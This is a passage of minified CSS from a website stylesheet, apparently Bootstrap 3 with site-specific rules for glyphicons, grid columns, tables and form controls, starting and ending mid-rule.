-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\e227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"\00a5"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*,.gform_wrapper *,.hbspt-form *,:after,:before{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:robotolight,Helvetica,Arial,sans-serif;font-size:18px;color:#55565a}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a:focus,a:hover{color:#001b23}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-thumbnail,.list-inline>li,label{display:inline-block}.container .jumbotron,.container-fluid .jumbotron,.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;border:1px solid #ddd;border-radius:4px;transition:.2s ease-in-out;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{height:0;margin-top:26px;margin-bottom:26px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;clip:rect(0,0,0,0);border:0}#nfprivacy-modal,.pre-scrollable{overflow-y:scroll}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}#main .mlw_qmn_quiz_link,#main .qmn_radio_answers .qmn_mc_answer_wrap,[role=button]{cursor:pointer}#insight-list ul.alm-listing .title,.h1,.h2,.h3,.h4,.h5,.h6,.home h2,.page--case-study h2,.page-template-abm-landing-page h2,h1,h2,h3,h4,h5,h6{font-family:robotolight,Helvetica,Arial,sans-serif;font-weight:400;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}kbd kbd,label{font-weight:700}address,blockquote .small,blockquote footer,blockquote small,dd,dt,pre{line-height:1.44444444}#insight-list ul.alm-listing .title,.h1,.h2,.h3,.home h2,.page--case-study h2,.page-template-abm-landing-page h2,h1,h2,h3{margin-top:26px;margin-bottom:13px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:13px;margin-bottom:13px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}#insight-list ul.alm-listing .title,.h1,.h3,.home h2,.page--case-study h2,.page-template-abm-landing-page h2,h1,h3{font-size:40px}#secondary .widget-smartcta-gatedcontent h3,.h2,h2{font-size:22px}.h4,h4{font-size:16px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}.gform_wrapper .gfield_label,.gform_wrapper label,.hbspt-form label,.main-nav__brand>span,p{margin:0 0 13px}dl,ol,ul{margin-top:0}.lead{margin-bottom:26px;font-size:20px;font-weight:300;line-height:1.4}.small,small{font-size:88%}.mark,mark{background-color:#fcf8e3;padding:.2em}pre code,table{background-color:transparent}.list-inline,.list-unstyled,.media-list{padding-left:0;list-style:none}code,kbd{padding:2px 4px}.gform_wrapper .gform_footer,.hbspt-form .hs-submit,.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-lowercase{text-transform:lowercase}.text-upper,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.initialism,h2{text-transform:uppercase}.breadcrumb>.active,.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover,.gform_wrapper .gfield_checkbox input[type=checkbox]:checked~label:before,.gform_wrapper .gfield_radio>li input[type=radio]:checked~label:before,.hbspt-form .gfield_checkbox input[type=checkbox]:checked~label:before,.hbspt-form .gfield_radio>li input[type=radio]:checked~label:before,.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.nav>li.disabled>a,.text-muted{color:#777}.text-primary{color:#006293}a.text-primary:hover{color:#004060}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label,.text-success,a.list-group-item-success{color:#3c763d}.alert-success .alert-link,a.text-success:hover{color:#2b542c}.text-info,a.list-group-item-info{color:#31708f}.alert-info .alert-link,a.text-info:hover{color:#245269}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label,.text-warning,a.list-group-item-warning{color:#8a6d3b}.alert-warning .alert-link,a.text-warning:hover{color:#66512c}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label,.text-danger,a.list-group-item-danger{color:#a94442}.alert-danger .alert-link,a.text-danger:hover{color:#843534}.bg-primary,.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#006293}.label-primary[href]:focus,.label-primary[href]:hover,a.bg-primary:hover{background-color:#004060}.bg-success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:12px;margin:52px 0 26px;border-bottom:1px solid #eee}.table,address,dl,legend,ol,ul{margin-bottom:26px}ol,ul{padding-left:20px}.alert>p,.alert>ul,.panel>.list-group,.panel>.panel-collapse>.list-group,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table,.posts h4+p,blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ol>li:last-child,ul ol,ul ul,ul>li:last-child{margin-bottom:0}.list-inline{margin-left:-5px}.list-inline>li{padding-left:5px;padding-right:5px}legend,pre{display:block}#insight_filters .alm-filter#alm-filter-1,.btn .caret,.btn-group>.btn:first-child,.col-xs-offset-0,.contentupgrade-wrapper .contentupgrade .hbspt-form .hs-form-field.hs-fieldtype-text:nth-child(odd),.gform_wrapper .gform_fields li.row_2.first,.hbspt-form .hs-form-field.hs-fieldtype-text:nth-child(odd),.modal-footer .btn-block+.btn-block,dd{margin-left:0}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:13px 26px;margin:0 0 26px;font-size:22.5px;border-left:5px solid #eee}code,kbd{font-size:90%}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{padding:12.5px;margin:0 0 13px;font-size:17px;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0}.pre-scrollable{max-height:340px}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:13px;padding-right:13px}@media (min-width:768px){.lead{font-size:27px}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.container{width:746px}.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}.form-horizontal .form-group,.row{margin-left:-13px;margin-right:-13px}.col-content,.col-content-indented,.col-content-indented-smartcta,.col-content-indented-smartcta.flush,.col-content-indented.wide,.col-heading,.col-heading-full,.col-heading-indented,.col-left,.col-left .col-content,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-right,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:13px;padding-right:13px}.btn-group>.btn-group,.btn-toolbar .btn-group,.btn-toolbar .input-group,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.nav-pills>li,.pager .previous>a,.pager .previous>span,.smb__widget{float:left}.btn-group-justified>.btn-group .btn,.col-xs-12,.nav-justified,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3,.gform_wrapper .clear-multi .ginput_container.gfield_date_day,.hbspt-form .clear-multi .ginput_container.gfield_date_day{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.carousel-inner>.active.right,.carousel-inner>.next,.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.btn-group-justified>.btn-group .dropdown-menu,.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.dropdown-menu-right,.dropdown-menu.pull-right,.pull-right>.dropdown-menu{right:0;left:auto}.caret,.nav-pills>li+li{margin-left:2px}table{border-collapse:collapse;border-spacing:0;width:100%}caption{padding-top:8px;padding-bottom:8px;color:#777}.table{width:100%;max-width:100%}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.44444444;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.panel-group .panel-footer,.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th,.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fafafa}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover,.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}fieldset,legend{padding:0;border:0}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:19.5px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{margin:0;min-width:0}legend{width:100%;font-size:27px;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5}.form-control,output{font-size:18px;line-height:1.44444444;color:#555}label{max-width:100%;margin-bottom:5px}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}.btn-block,.bx-wrapper img,input[type=range]{display:block;width:100%}select[multiple],select[multiple].form-group-lg .form-control,select[multiple].form-group-sm .form-control,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,select[multiple].input-lg,select[multiple].input-sm,select[size],textarea.form-control,textarea.form-group-lg .form-control,textarea.form-group-sm .form-control,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,textarea.input-lg,textarea.input-sm{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px}.form-control{display:block;width:100%;height:40px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.has-error .form-control,.has-success .form-control,.has-warning .form-control{box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.checkbox-inline.disabled,.checkbox.disabled label,.form-control[disabled],.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .form-control,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:40px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:36px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:53px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:26px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:44px}.col--no-gutter,.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-group-sm .form-control,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm{height:36px;padding:5px 10px;font-size:16px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control,select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn,select.input-sm{height:36px;line-height:36px}.form-group-sm .form-control-static{height:36px;padding:5px 10px;font-size:16px;line-height:1.5;min-height:42px}.form-group-lg .form-control,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg{height:53px;padding:10px 16px;font-size:23px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control,select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn,select.input-lg{height:53px;line-height:53px}.form-group-lg .form-control-static{height:53px;padding:10px 16px;font-size:23px;line-height:1.3333333;min-height:49px}#main .quiz_section.qmn_error,.carousel,.csw>.row,.dropdown,.dropup,.has-feedback,.input-group-btn>.btn,.page--services .relative{position:relative}.has-feedback .form-control,.page--case-studies .read-more{padding-right:50px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:40px;height:40px;line-height:40px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:53px;height:53px;line-height:53px}.input-sm+.form-control-feedback{width:36px;height:36px;line-height:36px}.has-success .form-control{border-color:#3c763d}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-warning .form-control{border-color:#8a6d3b}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-error .form-control{border-color:#a94442}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.btn-group.open .dropdown-toggle,.btn.active,.btn:active{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-feedback label~.form-control-feedback{top:31px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#94959a}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:33px}.form-horizontal .has-feedback 